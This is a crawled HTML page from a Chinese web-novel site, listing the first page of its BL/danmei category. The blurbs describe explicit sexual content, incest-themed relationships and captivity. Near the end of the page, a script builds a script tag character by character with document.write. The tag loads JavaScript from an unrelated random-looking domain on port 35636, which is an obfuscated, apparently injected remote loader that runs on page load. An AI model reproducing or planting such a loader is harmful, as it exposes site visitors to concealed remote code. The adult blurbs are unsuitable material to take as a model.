

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.swwenxue.com/sort/5/1/
body_size: 5525
content:

<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>耽美小说 - 十五文学小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="耽美小说书籍推荐,耽美小说大全">
    <meta name="description" content="耽美小说推荐，耽美小说大全均可免费在线阅读。">
    
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container" style="background-color:#FFF8ED">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>分类 - 耽美小说</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle sectionOne-active"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </section>
    <section class="CGsectionOne">
        <ul>
            <li class="CGsectionOne-left CGsectionOne-active">
                <a href="/sort/">默认</a>
            </li>
            <li class="CGsectionOne-right">
                <a href="/quanben/sort/">完本</a>
            </li>
        </ul>
    </section>
    <section class="sectionTwo">
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59222.html" title="全家顶级Alpha，我是唯一普通人（nph）"><img class="lazyload" _src="http://www.swwenxue.com/images/59/59222/59222s.jpg" height="120" width="90" src="http://www.swwenxue.com/images/59/59222/59222s.jpg" style="display: inline;" alt="全家顶级Alpha，我是唯一普通人（nph）"></a></div>
                            <div class="book_img_name"><a href="/books/59222.html">全家顶级Alpha，我是唯一普通人（nph）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59121.html" title="碧琉璃（FUTA,ABO）"><img class="lazyload" _src="http://www.swwenxue.com/images/59/59121/59121s.jpg" height="120" width="90" src="http://www.swwenxue.com/images/59/59121/59121s.jpg" style="display: inline;" alt="碧琉璃（FUTA,ABO）"></a></div>
                            <div class="book_img_name"><a href="/books/59121.html">碧琉璃（FUTA,ABO）</a></div>
                        </li>
                                            <li>
                            <div class="book_img_pic"><a href="/books/59084.html" title="碧琉璃（FUTAABO）"><img class="lazyload" _src="http://www.swwenxue.com/images/59/59084/59084s.jpg" height="120" width="90" src="http://www.swwenxue.com/images/59/59084/59084s.jpg" style="display: inline;" alt="碧琉璃（FUTAABO）"></a></div>
                            <div class="book_img_name"><a href="/books/59084.html">碧琉璃（FUTAABO）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <section class="CGsectionTwo">
        <div class="CGsectionTwo-left">
            <p><span><a href="/sort/">全部</a></span></p>
                            <p><span><a href="/sort/1/1/">高辣</a></span></p>
			                <p><span><a href="/sort/2/1/">百合</a></span></p>
			                <p><span><a href="/sort/3/1/">言情</a></span></p>
			                <p><span><a href="/sort/4/1/">情欲</a></span></p>
			                <p class="CGsectionTwo-left-active"><span><a href="/sort/5/1/">耽美</a></span></p>
			                <p><span><a href="/sort/6/1/">海棠</a></span></p>
			                <p><span><a href="/sort/7/1/"></a></span></p>
			                <p><span><a href="/sort/8/1/">其他</a></span></p>
			        </div>
        <div class="CGsectionTwo-right">
            <div class="CGsectionTwo-right-content">
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59121.html" class="r">碧琉璃（FUTA,ABO）</a>
                            <a class="read" href="/books/59121.html" title="碧琉璃（FUTA,ABO）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/roropop/" class="b" title="roropop小说作品大全">roropop</a></span></p>
                        <p> 卿芷作为古来第一个能让古剑出世的人，是当之无愧的天之骄子。无情无欲，冰冷剔透。直至一日，陌生的少女设计将她囚禁，撩开她衣袍。“你说，你是不是最下贱的？”排雷：瞎写，解压用的，卿芷靖川，年上，前期弱攻强受不完全肉文，有剧情，标题后有括号的是h章受非洁，存在与其他人（AO都有，都女的）的身体关系和多p情节，有ntr。攻守攻德(重点！！！）感情上始终1v1设定女A没有阴囊，有b，所以会有受一边骑一边扣</p>
                        <p>最近更新 2026-01-23</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/58668.html" class="r">时刻要填满（短篇）【高H纯肉】【BL】【1v1】</a>
                            <a class="read" href="/books/58668.html" title="时刻要填满（短篇）【高H纯肉】【BL】【1v1】全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E9%BB%84%E8%89%B2%E9%B8%AD%E9%B8%AD/" class="b" title="黄色鸭鸭小说作品大全">黄色鸭鸭</a></span></p>
                        <p> 【高H】【BL】【短篇集】时刻要填满?这里没有富可敌国的商战，也没有勾心斗角的阴谋。这里只有这对豪门夫夫「吃饱了没事做，只想做爱做的事」的荒唐日常。
</p>
                        <p>最近更新 2025-12-24</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59222.html" class="r">全家顶级Alpha，我是唯一普通人（nph）</a>
                            <a class="read" href="/books/59222.html" title="全家顶级Alpha，我是唯一普通人（nph）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/zico/" class="b" title="zico小说作品大全">zico</a></span></p>
                        <p> 厉栀栀欺负徐琰时，得知自己是一本限制级耽美文的恶毒女配。徐琰是书里的顶级Omega总受，而她的父兄都是围绕着他转的攻们，甚至为了他和她反目成仇，将她弃如敝履，下场凄惨。出生在父兄都是顶级Alpha的家庭，她却是个返祖的普通人，嫉妒着徐琰的一切，从小就欺凌他。她不愿意失去自己的父兄，但她的方式不是洗心革面做个好人，而是继续做个恶毒女配，用自己的方式夺回一切。只是，为什么这个讨人厌的徐琰，总是用黏腻</p>
                        <p>最近更新 2025-12-21</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/1436.html" class="r">空真</a>
                            <a class="read" href="/books/1436.html" title="空真全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/Jane+Doe/" class="b" title="Jane Doe小说作品大全">Jane Doe</a></span></p>
                        <p> 不就是维系女主之间的感情吗，让她们都喜欢上我怎么不算一种维系呢？逻辑学中，前提不成立时，命题永远为真。*主受、年上、骨科、NP土量超标狗血批发咯噔警告
</p>
                        <p>最近更新 2025-12-16</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/59084.html" class="r">碧琉璃（FUTAABO）</a>
                            <a class="read" href="/books/59084.html" title="碧琉璃（FUTAABO）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/roropop/" class="b" title="roropop小说作品大全">roropop</a></span></p>
                        <p> 卿芷作为古来第一个能让古剑出世的人，是当之无愧的天之骄子。无情无欲，冰冷剔透。直至一日，陌生的少女设计将她囚禁，撩开她衣袍。“你说，你是不是最下贱的？”排雷：瞎写，解压用的，卿芷靖川，年上，前期弱攻强受不完全肉文，有剧情，标题后有括号的是h章受非洁，存在与其他人（AO都有，都女的）的身体关系和多p情节，有ntr。攻守攻德(重点！！！）感情上始终1v1设定女A没有阴囊，有b，所以会有受一边骑一边扣</p>
                        <p>最近更新 2025-12-13</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/41444.html" class="r">艾娃和侍官(abo)</a>
                            <a class="read" href="/books/41444.html" title="艾娃和侍官(abo)全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/isouth/" class="b" title="isouth小说作品大全">isouth</a></span></p>
                        <p></p>
                        <p>最近更新 2025-11-19</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/20301.html" class="r">不道德关系（伪父子盖饭，3p）</a>
                            <a class="read" href="/books/20301.html" title="不道德关系（伪父子盖饭，3p）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/ittx/" class="b" title="ittx小说作品大全">ittx</a></span></p>
                        <p> 无三观！无道德 ！有任何不适请及时退出 你好我好大家好被领养的她与哥哥和父亲之间的故事涉及养成? ? 心术不正? ? 禁忌辛雨X林宏盛（父亲）X林骏（哥哥）父亲非C 哥哥C年龄差：女主和父亲差18岁? 和哥哥差5岁
</p>
                        <p>最近更新 2025-11-10</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/57355.html" class="r">危楼高百尺（高干BL）</a>
                            <a class="read" href="/books/57355.html" title="危楼高百尺（高干BL）全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E5%B2%81%E6%9C%88%E7%83%A4%E7%BE%8A%E6%8E%92%E6%80%BB%E8%A3%81/" class="b" title="岁月烤羊排总裁小说作品大全">岁月烤羊排总裁</a></span></p>
                        <p> 复仇浪子记者x阴湿三代高干（全文存稿可放心收藏）宋玉明和赵新杨上床的唯一目的，就是让赵家血债血偿。提示：1.仅为高干题材，不涉及现实政治隐喻，H镜头有标注。2.二人关系有互攻。3.男主有和女性的恋爱关系，副cp为bg。
</p>
                        <p>最近更新 2025-10-21</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/56846.html" class="r">世界各地的虐待狂</a>
                            <a class="read" href="/books/56846.html" title="世界各地的虐待狂全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/kyber/" class="b" title="kyber小说作品大全">kyber</a></span></p>
                        <p></p>
                        <p>最近更新 2025-10-06</p>
                    </div>
                                    <div class="CGsectionTwo-right-content-unit">
                        <p>
                            <a class="title" href="/books/56422.html" class="r">自欺欺人</a>
                            <a class="read" href="/books/56422.html" title="自欺欺人全文阅读">阅读本书<img src="/static/ss_wap2/enter.png"><img src="/static/ss_wap2/enter.png"  alt="开始阅读"></a>
                        </p>
                        <p>作者 : <span><a href="/author/%E7%AA%9D%E9%87%8C%E9%B8%BD%E5%8E%BB/" class="b" title="窝里鸽去小说作品大全">窝里鸽去</a></span></p>
                        <p> 人是很擅长欺骗的生物，只要真相令人不悦，我们就谎话连篇。——《切尔诺贝利》　　乐于知有个秘密。他发现暗恋很久的人是自己的双胞胎姐姐。六岁后就再没见过的双胞胎姐姐。在认清自己还是很喜欢陈芨后，他决定撒谎，假装不知道。半只脚踏进坟墓，像个病入膏肓的疯子，在痛苦和恐惧中慢慢地熬，直到这个秘密不再成为秘密。真相揭发的那晚，被陈芨掐住脖子甩在床上的时候，他绝望地想，要是自己真的死在她怀里就好了。（本篇主现</p>
                        <p>最近更新 2025-09-25</p>
                    </div>
                            </div>

            <div id="category-page" class="CGsectionTwo-right-bottom">
                <p class="CGsectionTwo-right-bottom-btn">
                    <a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/5/1/">第1页</option><option value="/sort/5/2/">第2页</option><option value="/sort/5/3/">第3页</option><option value="/sort/5/4/">第4页</option><option value="/sort/5/5/">第5页</option><option value="/sort/5/6/">第6页</option><option value="/sort/5/7/">第7页</option><option value="/sort/5/8/">第8页</option><option value="/sort/5/9/">第9页</option><option value="/sort/5/10/">第10页</option></select><a class="index-container-btn" href="/sort/5/2/">下一页</a>
                </p>

            </div>
        </div>
    </section>
        
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b6fa10284581ddd6e3c0bf129b084c8c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>